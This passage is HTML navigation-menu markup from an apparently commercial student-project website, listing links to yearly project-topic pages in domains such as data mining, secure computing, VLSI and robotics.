		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
